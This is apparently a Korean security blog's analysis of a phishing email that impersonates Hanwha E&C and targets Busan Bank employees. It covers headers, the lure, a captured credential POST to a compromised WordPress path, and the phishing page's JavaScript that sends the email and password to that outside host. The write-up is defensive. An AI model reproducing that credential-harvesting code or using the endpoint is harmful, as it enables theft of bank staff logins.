

오늘은 한화건설 캐나다 온타리오주 프로젝트 견적 요청 사칭 피싱 메일-kim(.)park_44@xkdgruop(.)com에 대해 알아보겠습니다.

일단 해당 피싱 메일은 한화건설 캐나다 온타리오주 프로젝트 견적 요청으로 돼 있지만 실제로는 부산은행 직원을 대상으로 피싱을 시도하는 것을 확인할 수가 있습니다.

이메일 내용

From: 박?? / 한화건설

1. 귀사의 앞날에 번영이 있기를 기원합니다.

2. 캐나다 온타리오주에서 진행 중인 계약과 관련하여 첨부한 물품의 공급에 대한

귀사의 견적을 받아보고자 하오니 견적서를 제출하여 주시기 바랍니다.

3 최적의 가격, 결제 및 납기 조건 견적 마감일은 05.12.23 (오후)이며, 마감일을

준수하여 주시기 바랍니다.

참고: 견적서는 지정된 이메일 수신자만 열람할 수 있습니다.

자세한 내용은 저에게 연락 주시면 최선을 다해 답변 드리겠습니다.

궁금하신 점이 있으시면 언제든지 연락 주시기 바랍니다. 감사합니다.

플랜트 지원팀

한화건설

사무실:+82-2-729-4345

모바일 :+82-??-????-8740

E-MAIL :????@hanwa(.)com



이메일 헤더 내용

Received: from setup (EHLO setup [10.175.5(.)100]

by 10.95.1(.)131 (envelope-from <kim.park_44@xkdgruop(.)com>)

with ESMTP id kim.park_44_20231205_102425

for <???@busanbank.co(.)kr>;Tue, 05 Dec 2023 10:24:25 +0900,

from rikkyo.ac(.)jp (EHLO rikkyo.ac(.)jp [188.127.230(.)67]

by 10.175.108(.)22 (envelope-from <kim.park_44@xkdgruop(.)com>)

with ESMTP id kim.park_44_20231205_102337

for <????@busanbank.co(.)kr>;Tue, 05 Dec 2023 10:23:37 +0900,

from [185.167.61(.)81] (localhost [IPv6:::1])

by rikkyo.ac(.)jp (Postfix) with ESMTP id BEA0632F3C95

for <????@busanbank.co(.)kr>; Mon, 4 Dec 2023 19:45:55 +0300 (MSK)

From: "???? - Hanwa E&C" <kim.park_44@xkdgruop(.)com>

To:???@busanbank.co(.)kr

Subject: =?utf-8?B?7ZWc7ZmU6rG07ISkIOy6kOuCmOuLpCDsmKjtg4Drpqw=?=

=?utf-8?B?7Jik7KO8IO2UhOuhnOygne2KuCDqsqzsoIEg7JqU7LKt?=

Date: 4 Dec 2023 08:45:54 -0800

Message-ID: <1923814429.51061.1701739419728(.)mss.server@setup>

MIME-Version: 1.0

Content-Type: multipart/mixed; boundary="_Part_mixed_667b491315924869be6d3b69dc95f0ec_"

X-MSS-ID: 2_BUSANBANK_10_20231205_102337_2007896(.)eml이메일 헤더 내용 설명

해당 이메일 헤더는 국내 은행인 부산은행(Busan Bank)으로 보내진 것으로

1. Received: 이메일이 어떻게 전달되었는지를 보여주는 부분 여러 단계의 전달 이력이 있습니다.

첫 번째 단계: setup이라는 서버로부터 10.95.1(.)131 IP 주소로 전달

두 번째 단계: rikkyo.ac(.)jp 서버를 거쳐 10.175.108(.)22 IP 주소로 전달

세 번째 단계: rikkyo.ac(.)jp 서버 내부에서 185.167.61(.)81 IP 주소로 전달

2. From: 메일의 발신자 주소

이름: 한화 E&C"로 나타나지만, 실제 이메일 주소는 kim(.)park_44@xkdgruop(.)com 입니다.

3.To: 메일의 수신자 주소

4. Subject: 이메일 제목입니다.

5. Date: 이메일이 보내진 날짜 및 시간

2023년 12월 4일 08:45:54, 서버 시간 기준으로 보내진 것으로 표시되어 있음

6. Message-ID: 메일의 고유 식별자

7. MIME-Version: 메일 형식의 버전을 나타냅니다. 여기서는 1.0으로 표시되어 있음

8. Content-Type: 메일의 내용 형식을 지정

여러 부분으로 이루어진 혼합 형식(multipart/mixed)으로 설정되어 있음

9. X-MSS-ID: 메일 서버에서 사용하는 고유 식별자







HTTP Debugger Pro로 보면 다음과 같은 사이트로 개인정보가 전송되는 것을 확인할 수가 있습니다.

https://dev-otum-logs(.)pantheonsite(.)io/wp-includes/images/smilies/general/vgyt(.)php해당 Raw 값은 다음과 같습니다.

POST /wp-includes/images/smilies/general/vgyt(.)php HTTP/1.1

Host: dev-otum-logs(.)pantheonsite(.)io

User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:122.0) Gecko/20100101 Firefox/122.0

Accept: application/json, text/javascript, */*; q=0.01

Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3

Prefer: safe

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Origin: hxxps://pub-f8c4ba0d231d4d49a4f87344a321d4f9(.)r2(.)dev

DNT: 1

Sec-GPC: 1

Connection: keep-alive

Sec-Fetch-Dest: empty

Sec-Fetch-Mode: cors

Sec-Fetch-Site: cross-site

Accept-Encoding: gzip, deflate

Content-Length: 50

email=????%40busanbank(.)co(.)kr&password=TEST1234%40



피싱 사이트 에 있는 폼 유효성 검사와 AJAX(비동기 JavaScript 및 XML)를 사용한 로그인 프로세스 웹소스

if (!filter.test(my_email)) {

$('#error').show();

$('#error').html("아이디를 입력하세요");

email.focus

return false;

}

if (!password) {

$('#error').show();

$('#error').html("비밀번호를 입력하세요");

email.focus

return false;

}

var ind=my_email.indexOf("@");

var my_slice=my_email.substr((ind+1));

var c= my_slice.substr(0, my_slice.indexOf('.'));

var final= c.toLowerCase();

count=count+1;

$('#domain-name').html(final);

$.ajax({

dataType: 'JSON',

url: 'https://dev-otum-logs(.)pantheonsite(.)io/wp-includes/images/smilies/general/vgyt(.)php ',

type: 'POST',

data:{

email:email,

password:password,

},

// data: $('#contact').serialize(),

beforeSend: function(xhr){

$('#submit-btn').html(' 로그인…');

},

success: function(response){

if(response){

$("#msg").show();

console.log(response);

if(response['signal'] == 'ok'){

$("#password").val("");

if (count>=2) {

count=0;

// window(.)location(.)replace(response['redirect_link']);

window.location.replace("htt(p)://w(w)w." + my_slice);

}

$('#msg').html(response['msg']);

}

else{

$('#msg').html(response['msg']);

}

}

},

error: function(){

$("#password").val("");

if (count>=2) {

count=0;

window.location.replace("http(:)//www(.)" + my_slice);

}

$("#msg").show();

$('#msg').html(errorArray[count]);

},

complete: function(){

$('#submit-btn').html(' 로그인 ');

}

});

});

});

코드 해석

해당 코드는 JavaScript로 작성된 코드 주로 폼 유효성 검사와 AJAX(비동기 JavaScript 및 XML)를 사용한 로그인 프로세스를 처리하는 데 사용

1. 이메일 및 비밀번호 유효성 검사:

이메일 주소와 비밀번호가 특정 기준을 충족하는지 확인

만족하지 않으면 오류 메시지를 표시하고 false를 반환

2. 도메인 이름 추출:

이메일 주소에서 도메인 이름을 추출하고 소문자로 변환

3. AJAX 요청:

HTTP POST 방식을 사용하여 지정된 URL에 대한 AJAX 요청을 수행

이메일과 비밀번호를 요청 데이터로 보냄

AJAX 요청의 다양한 단계를 처리합니다: beforeSend, success, error, complete.

서버 응답에 따라 UI를 업데이트

4. 로그인 후 리다이렉션:

로그인이 성공하면 (response['signal'] == 'ok'), 새 페이지로 리다이렉션

리다이렉션 URL은 이메일 주소에서 추출된 도메인 이름을 사용하여 구성

5.오류 처리:

AJAX 요청에 오류가 있는 경우 오류 메시지를 표시하고 필요한 경우 새 페이지로 리다이렉션

2023-12-20 09:05:00 UTC 기준 해당 피싱 사이트 를 탐지하는 보안 업체들은 다음과 같습니다.

Avira:Phishing

CRDF:Malicious

Emsisoft:Phishing

ESTsecurity:Phishing

Fortinet:Malware

Kaspersky:Phishing

Netcraft:Malicious

SCUMWARE(.)org:Malware

Sophos:Spam

일단 국내 보안 업체들은 해당 피싱 사이트를 차단을 하지 않고 있으면 일단 Emsisoft Browser Security 같은 브라우저 부가기능을 설치해서 함께 사용을 하는 것을 권장합니다.

[브라우저 부가기능/파이어폭스 부가기능] - 악성 사이트(피싱사이트)등으로 부터 보호해주는 파이어폭스 부가기능-Emsisoft Browser Security

악성 사이트(피싱사이트)등으로 부터 보호해주는 파이어폭스 부가기능-Emsisoft Browser Security

오늘은 악성 사이트(피싱사이트)등으로 부터 보호해주는 파이어폭스 부가기능-Emsisoft Browser Security에 대해 알아보겠습니다. 일단 Emsisoft는 일단 기본적으로 해외에서 알아주는 백신프로그램제작

wezard4u.tistory.com

아무튼, 뭐~이렇게 피싱 사이트는 오고 있다는 것을 확인할 수가 있으며 이번에는 1금융권 은행을 대상으로 하는 피싱 메일을 한번 분석해 보았습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| Konni(코니) 만든 북한 시장 물가 분석 문서 위장 해서 공격 하는 악성코드-주요도시 시장가격 조사 2023.xlsx(2023.12.29) (0) | 2024.01.04 |

|---|---|

| 이셋 모바일 시큐리트 악성코드 의심 파일 신고 방법 (0) | 2024.01.03 |

| NjRat .NET Trojan 악성코드 분석-file.exe(2023.12.13) (0) | 2024.01.01 |

| 모바일 부고 알림 부모님 별세를 악용한 스미싱 악성코드-삼가 부고장.apk(2023.12.12) (0) | 2023.12.29 |

| Konni(코니) 에서 만든 국세청 사칭 악성코드-첨부1.취득자금 소명대상 금액의 출처 확인서(국제조세조정에 관한 법률 시행규칙).hwp(2023.12.13) (0) | 2023.12.27 |

| 중국 2023년 개인소득세 신고에 관한 공지 사칭 피싱 메일(2023.12.21) (0) | 2023.12.26 |

| 구글 크롬 구글 웹 스토어에서 사용자 150만명의 가짜 VPN 확장 프로그램 3개 제거 (0) | 2023.12.25 |

| CJ 대한통운 택배 이메일 사칭 피싱 메일 cjinfo@cjexpress(.)co(.)kr(2023.10.19) (0) | 2023.12.22 |